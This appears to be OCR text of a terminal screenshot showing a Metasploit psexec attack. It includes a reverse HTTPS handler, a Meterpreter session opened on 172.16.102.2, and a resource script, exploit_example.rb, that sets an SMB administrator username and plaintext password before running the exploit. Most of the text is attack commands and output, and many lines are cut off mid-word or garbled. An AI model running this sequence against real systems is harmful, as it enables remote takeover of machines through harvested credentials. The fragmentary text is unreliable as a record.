 Applications Places Sat Feb 8, 4:21 PM root
root@wpad: ~/metasploit-framework
File File Edit View Search Terminal Help
172.
msf exploit(psexec) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] 172.16.102.2
[*] Incoming orp
[*] Connecting t
[*] Authenticati
[-] Exploit fail
n Failed: The se
mmand=115 WordCo
[*] Meterpreter
) at 2014-02-08
meterpreter > ba
[*] Backgroundin
msf exploit(psex
Saved configurat
msf exploit(psex
Usage: makerc <o
Save the command
msf exploit(psex
[*] Saving last
msf exploit(psex
root@wpad: ~/metasploit-framework
File Edit View Search Terminal Help
HttpUnknownRequestResponse=<html><body><h1>It works!</h1></body></html>
root@wpad:~/.msf4# cd
root@wpad:~# cd metasploit-framework/
root@wpad:~/metasploit-framework# ls
bob.exe external msfcli msfrop scripts
config Gemfile msfconsole msfrpc spec
CONTRIBUTING.md Gemfile.lock msfd msfrpcd test
COPYING HACKING msfelfscan msfupdate tools
data lib msfencode msfvenom
db LICENSE msfmachscan plugins
documentation modules msfpayload Rakefile
exploit_example.rb msfbinscan msfpescan README.md
root@wpad:~/metasploit-framework# cat exploit_example.rb
show options
set SMBUser Adminstrator
set SMBPass ASDqwe123
show otpions
show options
exploit
background
save
makerc
root@wpad:~/metasploit-framework#
M = X(E|F∞)
root@wpad: ~/metasp... root@wpad: ~/metasp... *(Untitled)